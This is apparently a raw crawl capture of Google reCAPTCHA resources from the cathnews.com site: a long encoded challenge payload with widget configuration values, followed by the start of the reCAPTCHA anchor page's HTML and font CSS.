gsOZw7wRw7RROsKFwo4EWcKQw4Egw7TDi8KRdcKMwo/Cg8OResOHU8K9b8ODbRrCrwvDnwlyw7HCpW1pD2bCuMODLcOxw4BEwrAdcMOYwqHDucKwPQ3Cvgtww7LDqATDoHAGwpF3w5LCvnomSyQ2w4zDmV8SwpPDm8Khw689wr4ew4jDg8K4aHcfJyDDvlxzc8OyIMOZTVrClcO/RUxdw53Dn8OXw6TCkmHDucK/[base64]/DvQjDoWTChcOZwrdhNhQjw7rDrsKCLcOtdUNkwqgUB14qb8ObfwACRcOXAMOHw4/DlsKPW2PCicKFYgxASFlVw7bCoRPDjlnDq30lbMKlRyjCllloQ8K8NsO1HsOqwr3DncKSKCorw73CksKOw7k/WVV5RXPDjxZ8w73CpsKZXCHCqmcfSg/Ds3nCncKLAS9zEm/DmFhrw7UFwoTCgsO6wpfDvmPCucKQFsK9w5DCkBpwwrXClinDrEY/D1/[base64]/ClzzDmMKtFRZ9HVDDkmHCrMO3MkTCg8Kiw4ITc0ExwpQMCMO1TcKLw5BQw5YUE8K1SsKHwplHwqzCoUfCpsKNwokrEcKIw5xQbkPCiF5nCMOTeMOUEsOedcK9S2HDqjrDv0fDj2/DhjPDg8Olw5pmwpJxwoLCp8Kpw6bCunFLw6w6G8KMwqTDssKNwpLCmTQbdMKcdsK/w7o4DV3Dj8ObwqIRSMKaWsOsHHPDpsKdw5JnDRNjexbDngvDqsKIZRjDnVAswpHCkiTDmUzDkMKRUhHDriTCqcKZFUc9w74+w6UkO8OTQHwJw6nCpVnDg8K0EWjDg1/[base64]/[base64]/Cl0nDgE/[base64]/DusKhUlLCi1bDnwlTwojCi8O6R8OSbTc7ZiTCscO9CcOcK8OEL3vDv8OKMcKramzDrgfDhMK8O8KYwqdmwpbCrMOTw6vDjyI/F0zDnmwcwpjCssKYT8K3w5TDowrDpsKlwrfDj8O7fW7CicOUABo8w4sVI3/Co8Olw4jDh8O7PVVUw5gFw7rCngJcw7oYTGjCs355w5/Dkn3Dtj/Dk8K2HQ7DssOGw7jCjsKfw7EgRi8Mw4ogFsOxMcOmLGjCgcKWwrDChsOqJMOKwpErLcO4woHCqcKWw5hgT8KgWcKCazfCjsOlwpkiwqVzwobDqV/CscOew4vCmgzDpcK9wpHCp8KXNMOVEnZIwq/DnhYma8OTwojDr8OZwrfCpMOcS8Oyw4fDssKxVMK5wojDjcOkwqTDhyBKDU0FwpjCuj/[base64]/ClcOSw79AXm1XBMKFwp/[base64]/[base64]/DvhrCsFzDpSDDuhvDrsOgwrHDicKzwrhrDw5jKGJuTnTCpkLDjcKlw7XDk8KiesKpw69CFjrCtm0TVCnDp0BNVMOWbcKuLRDDiGbCsSjCtm7DiTPCscOSBVpNw6zDssOfeXvDr8KjM8OSwo9RwoXDjMO0wr/CgMO8w6bDl8OXOMKVcnvDnMKTXXxOw6/DnQzDlcKoBMK0w7ddw5HCu8KVw6AmwqzDlXYxPMOvw6Q9NVoHf20eYFNtA8OKw7BbbgzCuUDCqi4PGH/CucOZw4dIQVdswpAPGkB4HDp8w70lw40JwpQ3worCmQbDlmHDrRfCgjXCqBE/LDJGYVbCl0lkMsOZw4rDmE/ChsKnUsO6N8OCwpvDoMKDL8Kyw7tmwp/DuCbCt8KAdS0NCx0gwrkuXFkQw51ZwppkB8KeEMOBwq8KIU3CjU/DuF7CpMOOw6lafCVcw5PCtsK+a8K8esKywoHCrMOGb29ndRzCv3LDlcKMasO9U8KpK0vCrcKje8O7TMOYP8Okw6TDixTDoEcvVcOMwrbCrwrDqT1MwrLDocOlw6fClsKRAGHCs8Knwogbw5rCl8Oxw5TDvUHDicOEw6jDpR3DtsKzw5LDlUnDrsK/RyjCrMKJwq/DqmTDnBfDvTAsw6h9IcORcMKywqLCtRrCgcOLw61UX8KYwpfCrMKea0YvwojDvjfCrcKkwoRHwqgUYMOKccKpX8OdPAcbwpcmEcKEwpXDknXDgzczwpbCkMK2H8OKw40SQcK/VDQlwrlTwrplP8OFG8OvZsOeYDNPwqnCgcKwJWg0Smt4JmRCR2DDpEciPcKAd8OXwrTCrsKcPRowecOJNn84ecKywrjDsR0Ow5IKfhTDoUJsWSfDpcOOw6zDisKeKQfCqk9aHDjCiknDi8KCGnLCv0wlwo/CqMKWw67DnB7DmUgWw4XChMOjwpsfwqLCmMKiccKZUsKrw77DjMOPSDlsPR3CrsODLcKxwqYXP8KCDWHDmsOxIcKMMjLDoHfCg8O0w5TDhV3CosKmUsKgw4HChGEyCTTDqgx3w4HCr8KMecOvFsKMMMKxw7PCpU3CisOcw6bClMKzInU+w4/[base64]/DMKxG1PDtcOBwro5w5vDhsOkE8K9w7Zew5ISG04Lwop3OgPCpnHCmn/DjlTDiCHDnFZOw6HConvDlMOuw5LCoADCjMOhKCh5wr1Vw5MBw4/DgsKuWnFEwpBmwpNoLsKcQcOsZMOpXTFaXsKtAwjDlsOWRcKbcgB/wrTDg8O2wpjDosKjHWMvw5kOayrDrl7DrMKPA8Kow7DDkDTDmcKWw7B5w6cMwodIwqEWw5/CjQt/w7IadTZ5wrbDscKsw5/CqsKlw5rDt8Kcw4Q/aXsiZMKQw78LXlJ0GBlqNkHCiMK/wosCDMKMw4AyNcKrWETCoyfDtsKpwqPDiFYdw4HCjAFFEcKMw5bDjm8wG8OHfGzDtcKJw5DDjMK4MMKLJcOPwp/CnB3DqSZCKRXDpMKyL8KQwqvDtnbDq8Okw5RowrDDqH/[base64]/SGpgKcO5wrULwqxYLCMEw4xdwo/CtsKVw5XDksOsw6tmbcKmwpBjw6/CosO8w4pgb8OZbQDDs8OkwqJpK8Kvw6rCq8O8WcKEw79qw5Rfw6lzwrjDq8Kaw4IGw4HClS7DmF94w7fCu0PDqg5hCEDCgFPDs8OOw67Ci33CosK9w6/CpALDu8OdWcKRw7TCjsOHOxFOwpPCpcOpYBnCn2VMw7nCpBUewqpQDlHDq0VUw5EQSwzDlA/[base64]/[base64]/DiVQvwoR2Q8Kgw6Z5woN2w7QaDMKHw4zDh8Kjw6BMC3DCmMKqfDQCBMOYXMKmLFzDm8OXNcOQES50IsKIRzTDg8OBw77Dm8K1JALDm8Kow4TDsMKefhcrwrTCjXPCt1Rqw48NDsKEw48fwphVRcKKwo/DhRPCkz4wwpzDs8KLGhzDt8OEw6MVCcKlMgbDj1LDi8O+woXDqzTDgMK6GhHDiRDDnghKUMKUw7oHw4Y/w7Fxwq97wrEsTW9yHH5mbsKow4jDjsKycXbCvH/[base64]/DvsOMw4/[base64]/w7oMw7vDlcKONU3Dn8KNw49uNsKfD3XDlUVBwpZbw7YFEGANwrXDksOXw5E8JEs/ETPCq8KFMMKTbMOew6ovFwIGwoE5w7TDjV0kw5TCsMOlccO6UsK4a8OXH27Ch0wxRi3DjcO3wrtyTMK8w6jDsMKTRkvCux7Dv8OKM8KrwqALwr/CnMKGwrHChMKSeMOGw5TCv3ZHccOswoTCu8O8LU3DjmM6AsOZBWk3wpPCiMOjAG/DqGQPacOVwptFbCdlVhbDs8KBwrJATMOYcljCv3jCpsKIw6Fgw5EmwqDCuUXDjn82wrzCrcKLwo9hN8KhZcODJC7Cp8K7Pw4WwrtTB1oiV0nChcKhwpgkalwFIMKqwq/ClljDuMKZwrIkw5kbwrHDsMKEEFxvVMOvKj7Coz/DksO8w4N0DS7CncKzSnXDpsKJw6w/wrV0wqEBOSjDqcKXNcKTUcOifmxAwpHDklZddC3DglRwCcO9PhxIw5LDscKPT3rDvsKnHcKCwoPClMOAOcK5wosjworDucKXM8ONw57CrMOMUcKdKlDCjQzCkhc/d8Onw5zDvsO2w4tww5sCDcK3w5NPFh/DtiB4F8O/D8OCVz40w4pkVMOgcsKawpXCn8K2wqlrZB/CosOxwprCrjzDjBPDh8OEOMK5wp7DikvCj0HDkWnClFo8wrUdEcOOwqHCpMOGwp9nwojDhMOGNFBhw6hpUcOdVE5iwq0Iw43DuVxRUlTDkznCncKhw7tBecORwoc2w78xw6PDmsKHckdYwrLCrzYodMKmE8O4LcO/wrXCoUgIRsKGwrjCrsOWIExEw7DDnMO8wrtIR8Olw47Cqjs0Y1XDgQzDicOpw5E9w5XDlsK/w7TDuBjDjRjCnjDDtMKfw7UVw6RpUcKwwq1FTA4ycsKdAkJFHMKAwq9gw7bCpD7DsXTDnXPDkMKtwqXCoWLCrsK9wqrDiDvCscOww5DCoCgAw5Ynw4l3w5AYUi0IFsKmw6oywrTDpcOLwp3Di8KsTxrCjcKRZjE6dcK3bMKLC8KHwoQHKsKbw44nVR/Dt8KYwq/CmHJZwrPDvCnDoVjCrTBIH2x1w7HDqFbChsObB8OawpIfJMO9KsO7wrHCtWdDVkAfBcOgw7Mkwp9FwolNw57DuD7CusOgw4gVw5XCgmgtw44XcMOuZFzChMKWw4/CmR7DmMKnw7nCnAFhw558wpASw6Zrw4UvFcO0O2/Dv0DClcOqIU7CtsKzwoTCq8O3DhZNw7jDnTpLRyjDnETDo1h6wrZpwo/DjMKuBDJgw4cgSMKzMCTDgHdZcMKTwr/DryvCgcO+wrUAXC/CjmdzB1fDoV4iw67CuGx5w5TCpMOyW2/CucOxw7fDmWR/BUEWw51bHyHCnmIWwo/[base64]/DsMO6w54Bw6PChh0MwpwFQMKOw5/CmcKpbMKgKnnDp8KWw5zDmzR7dUYFwpA/OcKrHMK8cU7CkMORw4PDlMOhQsObcUAAOVlcwpPClyUFwoXDhWfCm18Vw4XCkcOEw5/DsyrDg8K1X0EUP8Ksw7zDnn1/wq/CvsO4wpTDvMKEOjbCgmpuNz4GWlPDnXjCtTTDlUQawpQIw7rDhMOeQFoFw4zCmMONw6ViTmTDmMK5UcO0bsOzG8KbwqB6EGYgw5FOw4/[base64]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[base64]/CrlTCnUVKLsKww6XDh8O2wpNDE8KMY8KTwqsrw5rChm13f8OvasOcRCtow77Dj1ZJwoooKsKbAcOrXUHDpEceEsOSwrTCkh/CjcOwbsO0T3AxJFw6w7JVM1nCtmUqw7jCk2zChVFZKDbDuiLDr8Orw6Ipw7HDhMK5IcOIahwaXsOqw7AxNF/CisKCOsKOw5PCvw9NOsOJw5Qyf8Kfw6YdeAMvwrR/w5DDhWRhTMOAw5LDrMOXA8KOw6g9wq03wqc6w5QhIRlQw5TCrMOTBTfDnzcKScOTSsOxKcKEw40PEELDiMOFw4TDrcKjw6bCuxrDqDXDnzHDuW7CrijCgMO/wpDDo07Cm2RhQcKNwqvCszbCvkHDp2w/w7NRwpnDmMKOw5PDhzkvccOGwqvDnMKqR8Okw5rDhcOOwpDDhH5fw5cWwoh1w4YBwo/DqD0zw7BXXwPDksOAT27DjxvDusKIB8Ouw48Aw6ccFMK3w5zChcOVVFDCvjptO3vDggV8wqUyw4bCg0UhHWbDmWQlJsKNdWxzw7dnECxSwrDDkMKKJk1/[base64]/HWINSMO0w4DDngjDq8OZwrgIWDbCmV9Kw6JXwr1gXsOoMwrDvV/Dt8Osw6Q3w5gLBhHDssKLdG/DusOVw73CnsK/[base64]/wpDDssOcw5bDgsOoKwZbesOIwqLCvMKBdgrCpcObw4TCqQHCpMO0wrjCmMKtwoNqMTHCp8KZXMObCjLCvMKPwqDCiShxwq/DiVIBwqXCrQFvw5vCnsK3wrBYw4EHwqLDq8KvX8Klwr/Cry5rw7Mtwqxhw6DDssO+w5g9wqhFMMOMAnnDsH/DtMOMw6sbw4VDw6sWw6tMQiRLUMKvIsOewrM/HHjCswfDn8ODYEcVKcOtK0xkwpg0w6fDrcK5w63DjMKyU8KtVMO/eUvDqsKkAcKvw7TCssO8BMOEwrvChGvDiHHDuwjDhzoxLsKDGMO+SgzDnsKHBWoEw5/CizXCkXsrwrXDicK6w7MNwrzCncO5FcKZGsKdN8OZwqIwMCDCvlFifAPDocONdRgBHsKcwpwJwrA6VMO0woRIw7JKwqtMQsOZCsKiw7hsXwNIw6tAwpDCn8OwZ8O9Sx3CmcOLw55Ow4bDrcKGf8O1w7LDv8OywrwDw63CjcOdElbCrk4vwq/CjcOpam9HKMODXxLDvsKAwr4hw5rDk8OawqAdwrDDtEl+w4RCwp1uwpM6YmPCl0rCl0rCm1TCv8OycVXDsmlkZMKIfGTCg8Oiw6Y8LjlZVVlYNsOKw5HCv8OeCW3DtRQnC38yR2TClQEMRDQVWRMGf8KqLAfDlcOIKcKPwpnDuMKOWm8OZTnCvsOGVMKCw5/DrV/DoXnDt8KMwq/[base64]/DjywBOsOKQcKFw57DrcOyMFgaEMO/w4jCuA/Ds8OLw5nDlsOtVcKINQpHXy48wp3DuVdEwpzDrcKMwp85wrg5wq7DsQHCo8KfcMKTwoVOKjE2AMOSwr0pw4fCu8KhwqlqDMOrQcOxXEnDlcK4w6rDgCfDpMKQcsOXZsOfE2lLZxAvw45Uwptmw7HDpBLCgSYrBsOQRTjCvGENc8OYw4/[base64]/Ct2wpQmsNwoPCjxpTwoRMaUHDmBrCj1FbP8Kiw63Du8KywqAdWFzDsMOjwqvCvsOYLMO0RMOiWcK/[base64]/CocKbSTN8wrbCjWl4IhPCvcOdC8O7w4XDucOhw6BEw6TDuMKyw7nCp8K5H3jCrTVowpXCi1nCr1/[base64]/wp9yw6lkC8Ksw7/[base64]/HMKRw68SY3QVw5nDmDR1CUUEUMKow7BuYAsMPMKzaRTDosK2T3fDsMKfWMOrIFnDicKuw6R7MMKvw6pmwp/Ct1lPw5vCk1DDo1DCm8K+w7nChHZmD8KBw5sLezjDk8KLFS4Vw60MQcOjayVaYMORwq9LdsKMw6/DgXnCr8KNwp4Ewr54KcKaw4F/L1keADp9w5kDcBHDn1Y9w7rDhsKHbjMnQ8KJJ8KdTFdkwqvCoVRgRAtnAMKKwrHCrhsrwqpgw59lFBXDuV3Cq8KXHMKLwrbDvcO9wrTDtcOLax/CmcKRYy3CnsOjwoNdwo/DnMKTwqphUMOPwoFRwp8GwqjDvl8tw4FGQcOfwoYkGsOjwrrCrsOSwpw9w7vDj8ONfMOHw50JwqbDpnEhJsKGw4UMw4TDtSbCgVbDgw8+wo1SYVLCnFjDgSY2w6HDmcO1LFlew6xDdV/CkcO3wp/DhQzDqCXDgA/Cm8ODwpplw4c6w6zCqGfCh8KMTsKdw5pOYXJAw5EswrBPDw5UfsKKw7ldwrrDv3U6wp7Chz7CmkrDvE5ewpHCuMKQw6nCqQEWw5d7w75FSMOGw6fCp8KEwpTDu8KMcF4Kwp/CmsKrVRHDvcO5w4Mvw6HDp8Kiw6NjXGrDrsK2EwzClsKOwpdcVTxMw5tqNcO7wprCvcOTHFcMwqRXS8O2wr12DANBw747ckPDtMO7eg7Dlk4XfcOKwqzCq8O9w4PCusKjw6Nqw7XDucK2wpRuw47Dv8OywrPCpMOsXQ0mw4fCjsO0w4DDhyAhYAlxw7HCnsO/MkrDgEPDlcOnTVzCg8OTZcKYwr7Cp8Ogw4HCgMKMwpBzw5B+woV1w6rDg3nCp0bDvXLDgsK3w5zDuC5mwrEZaMKzF8KZG8Oswr/Cr8Kna8KbwpZ1Ni9LKcKgAcOLw7MZw6VDVsKTwoUvfANNw5ZNeMKkw6kww4LDiR9geD3DsMOvwqzCn8O7KDHCiMOKwooowocJw49yG8OYVEdcCMOASsOqI8OxNxjCknAkw6vDvQEIw4JLwpcbw6PCokd/[base64]/[base64]/MsOXw67CohzDqsOIQsOCSUw7DT0ZOMKXwpDCgxtaw6TCh1fCplfCgwIuwoDDocKDw7IwMm5+w5XCmkPDlMKgJlkrw7hle8Obw5tnwrBjw77Dt0vDqG56w4Abwpcww4XDncOmw7TDkMKcw4h2LsKAw4zCpzjCgMOhVV3Cp1TChMOhOSLCg8K6Ql/[base64]/ClnRWwo/CnUjDu2vDkcKqQTUcw4rCgxjDtRLDocO0w6zCjcKdw6w3wphDADfDrGNGw6fCo8KtKsOQwpXCh8KfwpUlLcOkBMKFwoZAw4MlXT8HdBfDjMOow5vDpRvCoTXDsw7Dum07eH03dkXCncO4cGQEwrrCvMK7w6NdeMOawo5HFQ/CiGhxw5HCksKfwqTDgXICYTTCt3N6w6pTNsOMwpnClivDk8Oiw6QFwqAxw5Bkw5Umwp/[base64]/JcKMAj0EwrLDvMOROMKPbHQjw40FfsKoAMOFw7Ivw7zDtcOBfQdDw4s4wqrDvwXDgsO+K8OUJWjDhcODwqhow74kwr7DnkfDqmp0woU8c3/CjCIKEcKewqzDpHIYwrfCssKHXAYCwrTCt8K6w6vDp8OBXj4KwpIVwqjCijkzZBXDk1nClMONwrfCrjpUPsKdK8OnwqrDryjClXLCvMKcC3Yew5dJSGbDu8O/CcOTw4vCshHCs8Kqw5p/SUNOwp/CsMOawq1gw4DDlWvCmzDChmFqw7PDicK9wozDgsOHw6DDunMUw6dsVcK6LjfDojjDtWQZwqInP3c2G8KxwptnIFs4T1rCrB/CrMKLPcOYRiTCthk/[base64]/Cuz8XHgsCNm7CkMKvT8Knwol5DcKNf8KbTS5kasOgMjkWwp1Ew7EHZMKRf8OmwqfDtUHCmB4kN8K4wq7DgjAMZcKFCsOdXEIQw6LDsMOKEk3DmcKGw5AyAy/Do8KywqZuDMK/MSnCmmQowr9ywoDCkcOBAsOxw7HCv8KDw6DDoUFSw5bDjcKtPQnCmsOLw4llAcKlOg0DCsK2VsKpw7rDmWpwNsOpbsOpw4jCqxXCmsOUd8O+Jg/Cu8KYOsKHw64vRSoyM8KaH8O3w7fCvsKxwpE8dcKnWcOXw71Hw47Du8KYAmbCkxAewqpfEH5Tw63DlwTCkcKSPEVswpZdH1LDnMKtwoDCncOVw7fCkcKjw7HCrg0Wwo3DkFbCsMOww5ErTjXDh8Oiwr/CucK6wpgBwq/[base64]/wo3DucOnwqEXFDTCucOqw5gIwqtcw5TCvBJBw5YUwo/[base64]/DocKKwqZ9bMOTacKNwq8FwoDCocKnbyLDvcK9wqTDpV4pwrIyYsKcwqtpA1XDg8KTEkZdw5rClQVowp7CqA7CjAjDixLDrR50wr3DvcKFwqzCrsKYwo9xTcKqSMOYQcKTN3HCscOpMT86wrnDl24+w7kRMnoaLhBXw6TCjMOIw6XDosKLw7IJw6s3XmIpwqx9Zk/[base64]/CrMK5w6szwqQqZMKGcsONw7vChcOQPhhSwrJhL8OpW8Kkwq7CoGhGbMKqw4ZtMj4tMsKCw6jCpmHDicOww4/DqsKxw7/[base64]/DgzViwpp2NgFdwrnDg8OHLcO1wr4lw5vDpcOdwoLChCtyAcKvXsOZBBrDvHXCn8OWw6TDicK4wrbCksOELGtkwppGTyZMSsOpdgjCocOgfcKCZ8Kpw5nCsE3DqQcKwphWw5howr/DqGVnI8OTwqfDk35WwqMDHsKuw6jChcO9w61cIcKJOyhCwo7Di8K+BMKEXMKFPcKswq0Tw4LCi2c6w7hRCxYewpfDqMOQwqTCpzVOVcOGwrHDgMOmXMKSLsOefmdkwqV4w7/CpsKUw6PCssORcMObwrNEwoAOacO3wrTCs1cFRMOgAsKswr1DE3rDqkjDoxPDrxXDtcKxwq9Dw4HDlcOQw4sPHC3CqQnDvztJwokMT0vDjU3CucK0wpNNQlRyw5XCncKGw6/ClsKsKH0YwpUDwq91IQENO8KFeQTCt8OFw4/CoMKkwrrDvcOaw7DCkXHCkMOwNnDCuz45PEhbwo/[base64]/DmX/Do0N3w77DucKxSMOpw5LDmMKiwo3DsMKWworDlsK3w6PDgcONEnUPVUwuwqvCui04K8KPPsK9KsKZwoVMwq7DnXIgwo0Mwp4OwqNQODUOw5ZdDG9qO8OGAMKlPjYrw63Dh8Krw5LDjk9MacOGX2fCpsO0OcOERhfCnMOJwrckOcOBb8Kxw70odMKKcsKzw6kBw5BCw6/DlMOowofCjDjDt8K2w6NhKsKsYcKuZsKJS0LDmsOGVwhOajldw49nwr/DgMOcwoMAw67CqwNuw5rCn8OQwq7Dq8OHwrDCv8KEe8KYMsKUE3oYcMOSNMOeLMKqw6cJwoQjU2UFIMKFw4odbcOqw73DncOXwqIaDTXCvsKVEcOjwrrCrHjDmihXwpY0wqdewoU/[base64]/DsVzCu8Kkw5kCw6/Ck0Z/SWDDicOgJsKhwrATRULCi8KJMTgCwrIFKTgpF0Ytw5HCu8OswpAjwqvCmsOfQ8OOAsK6MD7DrcKoLsOtEsOkw7ZcVyHCt8OHJsOUBMKYwpFXPztZw6jDtAwdSMOawoDDscOYwrZPw5bCjhRdADtVDcKnOcKUw6Mqwow1TMKPbhNYwpvCiU/[base64]/DvF7Cu8KyecK6wpPDlsKEw4Jgw6nDvWQLH0DCp8KRw4LDvzTDk8K8wolBK8OkBsO2SMKaw5tiw4PDhk7DvVTCpEPCmi7DrS7DlcOnwoRiw7zCmMOiwrtOwrtOwqkbwpoLw7XDpMKUcA7DmhTDgCjCr8OQJ8K8HMK/V8ONQ8OiXcKmDgIgcQfCh8KLKcOywpVeGE0mLcOVwoZzfsOOAcOmTcKZwrvCksKpwplxVcKXCSjCoWHDvgvCsD3Cu1kaw5RTXHYBcsKAwo/DgULDtTwjw5jCrF7DmMOsesKZwqhxw5vDpsKZw6kiwqfClcOiwoxew402wrnDlsOaw4nDhz3DnkjDm8O5dAnDiMKABMOLwrDCvVHDr8Ocw41ULcO8w6ELPsOIdcK+woNMLMKTw4/[base64]/[base64]/CmcOtwr3Dh8OWw7QiKsKlcMOXw6jDkMKww5BNwrjChcOyWD55HhR2w5lrUVIrw7Rdw5kUSzHCssKzw75wwq1BRXrCssOSUErCrRAYwpTCpsKfbiPDgSkTwrPDmcKGw4HDjsKuwqENwqB9E0wTA8O7w7PCtBDCrDBsf33CucOxXMO/w63Dl8KIw4vDu8KBw4TDiFNSw4V6EMKEUcObw5zDmEUmwqQFbsKhK8KAw7vDm8OLwp9zNcKOwqk/IcK/fCtyw5LCscONw5bDlwQ1eAhhXcKzw5/DoBIDwqASdcOZw7gzXsKewqrDt35Jw5oGwqRww50TwoHClxzCiMKmDVjCrQXDi8KCJh/CuMOtYg3Dv8KxSkQQwozDq1TCpMKNZcOYZEzDp8Kvw43CrcK+w4bDuwc+SVoBHsKCTQpPw6RmIcO2wo1DdHBpw4/DujoDJWNEw77DhMKsKMOaw6sVw5stw7Fiwo/Dtk13LDtUJGlvAGvCv8OiYTcQAWrDvWLDtDnDhcOZE1dNNmA5YMKVwqvDgUVPGhQqw5DCkMODJMO7w5BOb8OpF0gSJXPDvMKiFhjClCB7a8Kgw6bCkcKCJsKOQ8OvKR7DisOywq/DhTPDkkNhVsKJw7jDqsOdw5Qaw58Mw7nCn1LDnC5pWcOUwr3CucOVJQRdK8KDw6pDw7DDiU7CoMK8fXYSw5M3wrxfVMKmblgKbcOKUsOvw6HCuRVwwq94wrrDj3g7wpwhw4XDg8KJZMKCw7/CsXZSw4F3JCsVw6rDp8Kxw6bDlMKdbWfDpWvCisOfaBotC3/DkcK/[base64]/CqcOPwo5BwrsUw4oTXlzCgDfCtgFROsKfMnLDgMOXdcK/BCvCq8ObGcK6BUbCu8K/fVvDv0zDksOEE8KiCWvDm8KWVEAebC4lesOXIwcFw70WdcKjw71Zw7DCtmEfwpXCosKKw4LDiMKYDsKMWDw/ID43bj3DhMOROmN0HcK/MnTCpcKPw7HDrFlOw7jCvcOuG3IiwrBDK8KSK8OGcxHCicOBwqYgF0XCmMOCMsK9w7M2wpLDmknCsBPDkDBsw74cwoDCisOewpEyBDPDjsOqwqXDkz5Mw5jDhMK/A8Obw5jDgTTDqsOYwpTCscKZwpLDiMOSwpvDtFDDjsOfw5xtahJiwqHDvcOkw5bDjRZjM27CvSNDHsKMPsODwovDjcKpwosIwr4TB8KHRWnDiHjDs3TDlcOQZsOCw5E8NsOdb8OIwobCncOcLsOST8Kgw5zCoWQWU8KWbRnCpRrDlHTDgnIgwoc\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,206],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qS0nSfOGQ8NBo7H7QyJG//X5K/gC9YGROvMnUhVAhaE\\u003d\x22,1,0,null,1,1762960765584,0,0,[4,191,164],null,[227,72],\x22RC-z7Q53HH_Xlyx2g\x22,null,null,null,null,null,\x220dAFcWeA4hskmBuWLhG5YDveN1HcZorLRsMCBkuqsfPhgkIs4ix3FmOz600nZa21U0OSvwDok1FliZfbRhkH1oMb0nIv-F3nV9ew\x22,1763043565630]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=8s7n9ybvhrom
body_size: 45500
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
